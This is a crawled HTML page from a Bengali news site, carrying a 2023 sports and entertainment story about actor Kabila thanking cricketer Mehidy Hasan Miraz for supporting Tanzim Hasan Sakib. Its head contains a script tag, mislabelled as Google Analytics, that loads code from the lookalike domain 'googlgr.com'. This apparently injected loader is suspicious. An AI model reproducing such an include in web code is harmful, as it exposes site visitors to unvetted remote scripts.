

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dailytorunkantho.com/%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A6%BE%E0%A6%B6%E0%A7%87-%E0%A6%A6%E0%A6%BE%E0%A6%81%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A7%9F-%E0%A6%AE%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%95%E0%A7%87-%E0%A6%A7%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%AC%E0%A6%BE%E0%A6%A6-%E0%A6%95%E0%A6%BE%E0%A6%AC%E0%A6%BF%E0%A6%B2%E0%A6%BE%E0%A6%B0/24038
body_size: 13112
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>সাকিবের পাশে দাঁড়ানোয় মিরাজকে ‘ধন্যবাদ’ কাবিলার</title>

<meta name="description" content="সাকিবের পাশে দাঁড়ানোয় মিরাজকে ‘ধন্যবাদ’ কাবিলার">
<meta name="keywords" content="ফেসবুকে দেওয়া পোস্টকে কেন্দ্র করে গত কয়েকদিন ধরেই দেশজুড়ে আলোচনার সৃষ্টি করেছেন জাতীয় দলের ক্রিকেটার তানজিম হাসান সাকিব। সম্প্রতি নারীদের নিয়ে বিভিন্ন মন্তব্যর পর বিতর্কের মুখে পড়েন তিনি। এ ঘটনায় মঙ্গলবার (১৯ সেপ্টেম্বর) বিসিবির কাছে ক্ষমা চেয়েছেন এই পেসার।&nbsp;">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="সাকিবের পাশে দাঁড়ানোয় মিরাজকে ‘ধন্যবাদ’ কাবিলার">
<meta property="og:description" content="ফেসবুকে দেওয়া পোস্টকে কেন্দ্র করে গত কয়েকদিন ধরেই দেশজুড়ে আলোচনার সৃষ্টি করেছেন জাতীয় দলের ক্রিকেটার তানজিম হাসান সাকিব। সম্প্রতি নারীদের নিয়ে বিভিন্ন মন্তব্যর পর বিতর্কের মুখে পড়েন তিনি। এ ঘটনায় মঙ্গলবার (১৯ সেপ্টেম্বর) বিসিবির কাছে ক্ষমা চেয়েছেন এই পেসার।&nbsp;">
<meta property="og:url" content="https://www.dailytorunkantho.com/সাকিবের-পাশে-দাঁড়ানোয়-মিরাজকে-ধন্যবাদ-কাবিলার/24038">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2309191418.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@তরুণ কণ্ঠ | TorunKontho">
<meta name="twitter:creator" content="@eMythMakers.com">
<meta name="twitter:title" content="সাকিবের পাশে দাঁড়ানোয় মিরাজকে ‘ধন্যবাদ’ কাবিলার">
<meta name="twitter:description" content="ফেসবুকে দেওয়া পোস্টকে কেন্দ্র করে গত কয়েকদিন ধরেই দেশজুড়ে আলোচনার সৃষ্টি করেছেন জাতীয় দলের ক্রিকেটার তানজিম হাসান সাকিব। সম্প্রতি নারীদের নিয়ে বিভিন্ন মন্তব্যর পর বিতর্কের মুখে পড়েন তিনি। এ ঘটনায় মঙ্গলবার (১৯ সেপ্টেম্বর) বিসিবির কাছে ক্ষমা চেয়েছেন এই পেসার।&nbsp;">
<meta name="twitter:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2309191418.jpg">
<meta name="twitter:url" content="https://www.dailytorunkantho.com/সাকিবের-পাশে-দাঁড়ানোয়-মিরাজকে-ধন্যবাদ-কাবিলার/24038">

<link rel="canonical" href="https://www.dailytorunkantho.com/সাকিবের-পাশে-দাঁড়ানোয়-মিরাজকে-ধন্যবাদ-কাবিলার/24038">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?28 January, 2026 05:12:52"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>বুধবার &nbsp; ২৮ জানুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;১৪&nbsp;১৪৩২ &nbsp; ০৯ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<section>
<div class="row">
	<div class="col-sm-8">
		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/6/sports">খেলার মাঠ</a></li>
			</ol>
		</div></div>

		<div class="row DDetailsNews">
			<div class="col-sm-12">
				<span style="float:right;"><i class="fa fa-eye"></i> ৬৬৭</span>
				<h3></h3>
				<h1>সাকিবের পাশে দাঁড়ানোয় মিরাজকে ‘ধন্যবাদ’ কাবিলার</h1>

				<div class="row"><div class="col-sm-12"><p class="pWriter">বিনোদন ডেস্ক</p></div></div>

				<div class="row">
					<div class="col-sm-7 DDateDetails"><p>
					প্রকাশিত: ১৯ সেপ্টেম্বর ২০২৩ &nbsp;
					</p>
					</div>
					<div class="col-sm-5 DSocialTop" align="right"><div class="addthis_inline_share_toolbox"></div></div>
				</div>

				<div class="DAdditionalInfo">
					<div class="row">
						<div class="col-sm-4 col-sm-offset-8 text-right">
							<a href="https://www.dailytorunkantho.com/print.php?nssl=24038" title="Print this article"><i class="fa fa-print fa-lg" aria-hidden="true"></i></a>
							<button id="btnDecrease">A-</button>
							<button id="btnOriginal">A</button>
							<button id="btnIncrease">A+</button>
						</div>
					</div>
				</div>

				<div class="row"><div class="col-sm-12">
					<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-2-copy-2309191418.jpg" alt="" title="" class="img-responsive img100">
					<p class="pCaption"></p>
				</div></div>

				<div class="row"><div class="col-sm-12 DDetailsBody" id="DDetailsBody">
					<p dir="ltr"><strong>ফেসবুকে দেওয়া পোস্টকে কেন্দ্র করে গত কয়েকদিন ধরেই দেশজুড়ে আলোচনার সৃষ্টি করেছেন জাতীয় দলের ক্রিকেটার তানজিম হাসান সাকিব। সম্প্রতি নারীদের নিয়ে বিভিন্ন মন্তব্যর পর বিতর্কের মুখে পড়েন তিনি। এ ঘটনায় মঙ্গলবার (১৯ সেপ্টেম্বর) বিসিবির কাছে ক্ষমা চেয়েছেন এই পেসার।&nbsp;</strong></p>

<p dir="ltr">যদিও পুরো ঘটনায় সামাজিক যোগাযোগ মাধ্যম ব্যবহারকারীরা কয়েকটি দলে বিভক্ত হয়েছে। কেউ সাকিবের পক্ষ নিয়েছেন। কেউ আবার সাকিবের কড়া সমালোচনা করেছেন।&nbsp;</p>

<p dir="ltr">এমন পরিস্থিতিতে তানজিম সাকিবের পাশে দাঁড়িয়েছেন জাতীয় দলের তারকা অলরাউন্ডার মেহেদী হাসান মিরাজ। এক ফেসবুক স্ট্যাটাসে তিনি লিখেছেন, &lsquo;আমি নিশ্চিত, তুমি কাউকে আঘাত করার উদ্দেশ্যে কিছু বলোনি। হয়তো তোমার উপস্থাপনাটা ভুলভাবে হয়ে গেছে এবং তুমি তা বুঝেছ।&rsquo;</p>

<p dir="ltr">মিরাজ আরও বলেছেন, &lsquo;বাংলাদেশের সংবিধান ৩৯ অনুচ্ছেদ অনুযায়ী সবাইকে মত প্রকাশের স্বাধীনতা দিয়েছে, ৪১ অনুচ্ছেদ অনুযায়ী নিজ ধর্ম পালন ও প্রচারের স্বাধীনতাও দিয়েছে। তেমনই ইসলামে নারীকে সবচেয়ে বেশি সম্মান দেওয়া হয়েছে। কন্যা সন্তানকে সবচেয়ে বড় এক নিয়ামত বলা হয়েছে, মায়ের পদতলে সন্তানের জান্নাত বলা হয়েছে ও স্ত্রীকে সবচেয়ে বড় প্রশান্তির মর্যাদা দেওয়া হয়েছে। ফলে নারীবিদ্বেষের কথা তো এখানে আসেই না।&rsquo;</p>

<p dir="ltr">আরও পড়ুন-&nbsp;<a href="https://www.dhakapost.com/entertainment/223791" target="_blank"><strong>তানজিম সাকিবকে বহিষ্কারের দাবি জ্যোতির</strong></a></p>

<p dir="ltr">সাকিবের উদ্দেশে মিরাজ সবশেষ বলেছেন, &lsquo;সামনে তোমার এক দারুণ ভবিষ্যৎ অপেক্ষা করছে। বাংলাদেশ ক্রিকেট দলকে অনেক কিছু দেওয়ার আছে তোমার। শুভ কামনা রইল, তানজিম হাসান সাকিব, আল্লাহ তোমার সহায় হোক। সরল সত্যের পথে অটুট থাকো।&rsquo;</p>

<p dir="ltr">মিরাজের এই ফেসবুক পোস্ট নিজের ভেরিফায়েড ফেসবুক পেজে শেয়ার করেছেন ছোট পর্দার বর্তমান সময়ের জনপ্রিয় অভিনেতা জিয়াউল হক পলাশ ওরফে ব্যাচেলর পয়েন্ট খ্যাত কাবিলা।&nbsp;</p>

<p dir="ltr">সাকিবকে নিয়ে মিরাজের দেওয়া সেই স্ট্যাটাস হুবহু প্রকাশ করে তিনি লিখেছেন, ধন্যবাদ মিরাজ ভাইকে। সাকিবের পাশে থাকার জন্য এবং সত্য কথা তুলে ধরার জন্য।</p>				</div></div>

				
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DSocialBottom"><div class="addthis_inline_share_toolbox"></div></div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="fb-comments" data-href="https://www.dailytorunkantho.com/সাকিবের-পাশে-দাঁড়ানোয়-মিরাজকে-ধন্যবাদ-কাবিলার/24038" data-numposts="3"></div>
		</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

	<section>
	<div class="DLPSTab panel panel-default DMarginTop20">
		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/পাঁচ-কার্গো-এলএনজি-ও-৭৫-হাজার-টন-সার-আমদানির-অনুমোদন-দিয়েছে-সরকার/30863">পাঁচ কার্গো এলএনজি ও ৭৫ হাজার টন সার আমদানির অনুমোদন দিয়েছে সরকার</a></li>
<li><a href="https://www.dailytorunkantho.com/ঝগড়া-চাইলে-জবাব-দেওয়া-হবে-জামায়াত-আমির/30862">"ঝগড়া" চাইলে জবাব দেওয়া হবে: জামায়াত আমির</a></li>
<li><a href="https://www.dailytorunkantho.com/উইন্ডোজের-ত্রুটি-সরাতে-আবারও-জরুরি-আপডেট-মাইক্রোসফটের/30861">উইন্ডোজের ত্রুটি সরাতে আবারও জরুরি আপডেট মাইক্রোসফটের</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপি-খারাপ-হলে-জামায়াত-নেতারা-কেন-পদত্যাগ-করেনি/30860"><span class="spnSubHead">জনসভায় তারেক</span><br>বিএনপি খারাপ হলে জামায়াত নেতারা কেন পদত্যাগ করেনি?</a></li>
<li><a href="https://www.dailytorunkantho.com/ইরানের-ওপর-হামলা-মার্কিন-সামরিক-প্রস্তুতি-প্রায়-চূড়ান্ত/30859">ইরানের ওপর হামলা? মার্কিন সামরিক প্রস্তুতি প্রায় চূড়ান্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/এক-কোটি-লিটার-সয়াবিন-তেল-কিনবে-সরকার/30858">এক কোটি লিটার সয়াবিন তেল কিনবে সরকার</a></li>
<li><a href="https://www.dailytorunkantho.com/নিপা-সংক্রমণ-বাড়ায়-ভারতে-টি-টোয়েন্টি-বিশ্বকাপ-আয়োজন-নিয়ে-শঙ্কা/30857">নিপা সংক্রমণ বাড়ায় ভারতে টি-টোয়েন্টি বিশ্বকাপ আয়োজন নিয়ে শঙ্কা</a></li>
<li><a href="https://www.dailytorunkantho.com/চা-খাওয়ার-দাওয়াত-দেওয়াও-এখন-অপরাধ-মির্জা-আব্বাস/30856">চা খাওয়ার দাওয়াত দেওয়াও এখন অপরাধ: মির্জা আব্বাস</a></li>
<li><a href="https://www.dailytorunkantho.com/মিয়ানমার-থেকে-ছোড়া-গুলিতে-টেকনাফে-২-জেলে-আহত/30855">মিয়ানমার থেকে ছোড়া গুলিতে টেকনাফে ২ জেলে আহত</a></li>
<li><a href="https://www.dailytorunkantho.com/অ্যান্ড্রয়েডে-নতুন-নিরাপত্তা-ফিচার-রুখবে-হ্যাকার-ও-স্ক্যাম/30854">অ্যান্ড্রয়েডে নতুন নিরাপত্তা ফিচার: রুখবে হ্যাকার ও স্ক্যাম</a></li>
<li><a href="https://www.dailytorunkantho.com/ওজন-কমানো-নিয়ে-৩টি-ভ্রান্ত-ধারণা-ও-বাস্তবতা/30853">ওজন কমানো নিয়ে ৩টি ভ্রান্ত ধারণা ও বাস্তবতা</a></li>
<li><a href="https://www.dailytorunkantho.com/বিএনপি-ক্ষমতায়-এলে-বেকার-সমস্যা-সমাধান-করবে-তারেক-রহমান/30852">বিএনপি ক্ষমতায় এলে বেকার সমস্যা সমাধান করবে: তারেক রহমান</a></li>
<li><a href="https://www.dailytorunkantho.com/নবনির্বাচিত-সরকারের-প্রথম-পদক্ষেপ-হোক-তামাক-নিয়ন্ত্রণ/30851">নবনির্বাচিত সরকারের প্রথম পদক্ষেপ হোক তামাক নিয়ন্ত্রণ</a></li>
<li><a href="https://www.dailytorunkantho.com/চীনের-সামরিক-কমান্ডে-অস্থিরতা-দুই-শীর্ষ-পিএলএ-কর্মকর্তা-বরখাস্ত/30850">চীনের সামরিক কমান্ডে অস্থিরতা: দুই শীর্ষ পিএলএ কর্মকর্তা বরখাস্ত</a></li>
<li><a href="https://www.dailytorunkantho.com/শীর্ষ-দুই-জেনারেলকে-বরখাস্ত-করলেন-শি-জিনপিং/30849">শীর্ষ দুই জেনারেলকে বরখাস্ত করলেন শি জিনপিং</a></li>
<li><a href="https://www.dailytorunkantho.com/আসক্তি-তৈরির-অভিযোগে-কাঠগড়ায়-ফেসবুক-টিকটক-ও-ইউটিউব/30848">আসক্তি তৈরির অভিযোগে কাঠগড়ায় ফেসবুক, টিকটক ও ইউটিউব</a></li>
<li><a href="https://www.dailytorunkantho.com/টানা-৪-দিন-বন্ধ-থাকবে-সকল-শিক্ষাপ্রতিষ্ঠান/30847">টানা ৪ দিন বন্ধ থাকবে সকল শিক্ষাপ্রতিষ্ঠান</a></li>
<li><a href="https://www.dailytorunkantho.com/কলোনি-ছেড়ে-পাহাড়ের-দিকে-একা-কেন-এই-পেঙ্গুইন/30846">কলোনি ছেড়ে পাহাড়ের দিকে একা কেন এই পেঙ্গুইন?</a></li>
<li><a href="https://www.dailytorunkantho.com/ইউরোপ-ও-যুক্তরাষ্ট্রের-একে-অপরকে-প্রয়োজন-ন্যাটো-মহাসচিব/30845">ইউরোপ ও যুক্তরাষ্ট্রের একে অপরকে প্রয়োজন: ন্যাটো মহাসচিব</a></li>
<li><a href="https://www.dailytorunkantho.com/ফিরছে-বিটিএস-মুহূর্তেই-শেষ-তিন-কনসার্টের-সব-টিকিট/30844">ফিরছে বিটিএস: মুহূর্তেই শেষ তিন কনসার্টের সব টিকিট</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্বের-নিকৃষ্টতম-ক্রিকেট-লিগ-এখন-বিপিএল/30843">বিশ্বের নিকৃষ্টতম ক্রিকেট লিগ এখন বিপিএল!</a></li>
<li><a href="https://www.dailytorunkantho.com/বাংলাদেশকে-বাদ-দেওয়া-ক্রিকেটের-জন্য-বাজে-দৃষ্টান্ত-ডি-ভিলিয়ার/30842">বাংলাদেশকে বাদ দেওয়া ক্রিকেটের জন্য ‘বাজে দৃষ্টান্ত’: ডি ভিলিয়ার</a></li>
<li><a href="https://www.dailytorunkantho.com/দায়িত্বপ্রাপ্তরা-গণভোটে-নিরপেক্ষ-থাকবেন-ইসি/30841">দায়িত্বপ্রাপ্তরা গণভোটে নিরপেক্ষ থাকবেন: ইসি</a></li>
<li><a href="https://www.dailytorunkantho.com/সাংবাদিকদের-বিশ্বকাপ-কার্ড-না-দেওয়ার-নেপথ্য-কারণ/30840">সাংবাদিকদের বিশ্বকাপ কার্ড না দেওয়ার নেপথ্য কারণ</a></li>
<li><a href="https://www.dailytorunkantho.com/ডাকসু-নিয়ে-বিতর্কিত-মন্তব্য-জামায়াত-নেতা-অব্যাহতি/30839">ডাকসু নিয়ে বিতর্কিত মন্তব্য: জামায়াত নেতা অব্যাহতি</a></li>
<li><a href="https://www.dailytorunkantho.com/জামায়াতের-নয়-১৮-কোটি-মানুষের-বিজয়-চাই-ডা-শফিক/30838">জামায়াতের নয়, ১৮ কোটি মানুষের বিজয় চাই: ডা. শফিক</a></li>
<li><a href="https://www.dailytorunkantho.com/৪৫-মিলিয়নের-ছবিতে-৩০০-কোটি-আয়-সিডনি-সুইনির/30837">৪৫ মিলিয়নের ছবিতে ৩০০ কোটি আয় সিডনি সুইনির</a></li>
<li><a href="https://www.dailytorunkantho.com/স্বর্ণের-দাম-২৬২-লাখ-ছাড়িয়ে-নতুন-বিশ্বরেকর্ড/30836">স্বর্ণের দাম ২.৬২ লাখ ছাড়িয়ে নতুন বিশ্বরেকর্ড</a></li>
<li><a href="https://www.dailytorunkantho.com/মিথ্যা-তথ্যে-বিদ্যুৎ-খাতে-৩৫-হাজার-কোটি-টাকার-লুটপাট/30835">মিথ্যা তথ্যে বিদ্যুৎ খাতে ৩৫ হাজার কোটি টাকার লুটপাট</a></li>
<li><a href="https://www.dailytorunkantho.com/অসহায়ত্বের-শেষ-কথা/30834">অসহায়ত্বের শেষ কথা</a></li>
</ul>
				</div>
				<div class="tab-pane" id="2b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/প্রাথমিক-শিক্ষক-নিয়োগের-মৌখিক-পরীক্ষা-কবে-যা-বলল-অধিদপ্তর/30722">প্রাথমিক শিক্ষক নিয়োগের মৌখিক পরীক্ষা কবে, যা বলল অধিদপ্তর</a></li>
<li><a href="https://www.dailytorunkantho.com/১১-২০-গ্রেডে-বিশেষ-বেতন-ও-সুবিধা-সচিবদের-জন্য-বিশেষ-ধাপ/30739">১১-২০ গ্রেডে বিশেষ বেতন ও সুবিধা, সচিবদের জন্য বিশেষ ধাপ</a></li>
<li><a href="https://www.dailytorunkantho.com/আমিরাতের-শারজায়-হাজী-মোহাম্মদ-আবুল-বশর-সিআইপি-কে-সম্বর্ধনা/30684">আমিরাতের শারজায় হাজী মোহাম্মদ আবুল বশর সিআইপি কে সম্বর্ধনা</a></li>
<li><a href="https://www.dailytorunkantho.com/সরকারি-পরিচয়-ভাঙিয়ে-প্রতারণা-গ্রেপ্তার-শামীম-ওসমান/30688">সরকারি পরিচয় ভাঙিয়ে প্রতারণা, গ্রেপ্তার শামীম ওসমান</a></li>
<li><a href="https://www.dailytorunkantho.com/সাংবাদিকতা-ও-অভিনয়ে-অবদানের-স্বীকৃতি-পেলেন-রিমন-সূর্য/30776">সাংবাদিকতা ও অভিনয়ে অবদানের স্বীকৃতি পেলেন রিমন সূর্য</a></li>
<li><a href="https://www.dailytorunkantho.com/নানা-আয়োজনে-বুটেক্সে-সরস্বতী-পূজা-উদযাপন/30727">নানা আয়োজনে বুটেক্সে সরস্বতী পূজা উদযাপন</a></li>
<li><a href="https://www.dailytorunkantho.com/মুখের-কথা-ও-তীরের-ফলা-রাজনৈতিক-নেতাদের-কেন-অধিক-সচেতন-হওয়া-জরুরি/30787">মুখের কথা ও তীরের ফলা: রাজনৈতিক নেতাদের কেন অধিক সচেতন হওয়া জরুরি</a></li>
<li><a href="https://www.dailytorunkantho.com/লাকসামে-চেয়ার-মার্কার-নির্বাচনী-অফিস-উদ্বোধন/30706">লাকসামে চেয়ার মার্কার নির্বাচনী অফিস উদ্বোধন</a></li>
<li><a href="https://www.dailytorunkantho.com/নরসিংদী-২-আসনে-ধানের-শীষ-প্রতীক-পেলেন-ড-মঈন-খান/30696">নরসিংদী-২ আসনে ধানের শীষ প্রতীক পেলেন ড. মঈন খান</a></li>
<li><a href="https://www.dailytorunkantho.com/সংযুক্ত-আরব-আমিরাতে-প্রবাসী-বাংলাদেশিদের-পিঠা-উৎসব/30745">সংযুক্ত আরব আমিরাতে প্রবাসী বাংলাদেশিদের পিঠা উৎসব</a></li>
<li><a href="https://www.dailytorunkantho.com/চরবিশ্বাস-জনতা-বিদ্যালয়ে-জমজমাট-ক্রীড়া-ও-সাংস্কৃতিক-উৎসব/30767">চরবিশ্বাস জনতা বিদ্যালয়ে জমজমাট ক্রীড়া ও সাংস্কৃতিক উৎসব</a></li>
<li><a href="https://www.dailytorunkantho.com/হাদি-হত্যার-বিচার-দাবিতে-তিতুমীর-কলেজে-বিক্ষোভ-মিছিল/30723">হাদি হত্যার বিচার দাবিতে তিতুমীর কলেজে বিক্ষোভ মিছিল</a></li>
<li><a href="https://www.dailytorunkantho.com/ভোট-উপলক্ষে-সারাদেশে-৩-দিনের-ছুটি-ঘোষণা/30789">ভোট উপলক্ষে সারাদেশে ৩ দিনের ছুটি ঘোষণা</a></li>
<li><a href="https://www.dailytorunkantho.com/যশোর-১-আসনে-ধানের-শীষ-প্রতীক-পেলেন-নুরুজ্জামান-লিটন/30698">যশোর-১ আসনে ধানের শীষ প্রতীক পেলেন নুরুজ্জামান লিটন</a></li>
<li><a href="https://www.dailytorunkantho.com/স্বতন্ত্র-প্রার্থীদের-ওপর-সংঘটিত-ভয়ভীতি ও-হয়রানির-তীব্র-প্রতিবাদ/30818">স্বতন্ত্র প্রার্থীদের ওপর সংঘটিত ভয়ভীতি ও হয়রানির তীব্র প্রতিবাদ</a></li>
<li><a href="https://www.dailytorunkantho.com/হাসিনা-আপার-রেখে-যাওয়া-কর্মী-সমর্থকদের-পাশে-আছি-মির্জা-ফখরুল/30733">হাসিনা আপার রেখে যাওয়া কর্মী-সমর্থকদের পাশে আছি: মির্জা ফখরুল</a></li>
<li><a href="https://www.dailytorunkantho.com/বিশ্ববাজারে-স্বর্ণের-উল্লম্ফন-দাম-বাড়ার-পেছনের-কারণ-কী/30794">বিশ্ববাজারে স্বর্ণের উল্লম্ফন: দাম বাড়ার পেছনের কারণ কী?</a></li>
<li><a href="https://www.dailytorunkantho.com/সুখবর-দিলেন-অপু-বিশ্বাস/30756">সুখবর দিলেন অপু বিশ্বাস</a></li>
<li><a href="https://www.dailytorunkantho.com/ঈদে-আসছে-মাওলাএক-যুগ-পরে-অ্যালবাম-নিয়ে-ফিরছেন-বালাম/30687">ঈদে আসছে ‘মাওলা’এক যুগ পরে অ্যালবাম নিয়ে ফিরছেন বালাম</a></li>
